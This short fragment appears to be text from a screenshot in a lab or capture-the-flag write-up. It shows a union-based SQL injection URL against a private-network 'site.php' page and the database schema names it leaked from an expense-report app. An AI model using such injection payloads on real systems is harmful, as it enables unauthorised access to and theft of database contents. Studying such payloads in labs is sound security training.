 10.0.2.19/site.php?id=2 union select 1, schema_name from information_schema.schemata -- -
Home Expense reports Rennes
Rennes (8 Rue des lilas, 35000 Rennes)
1 (information_schema)
1 (myexpense)
1 (mysql)
1 (performance_schema)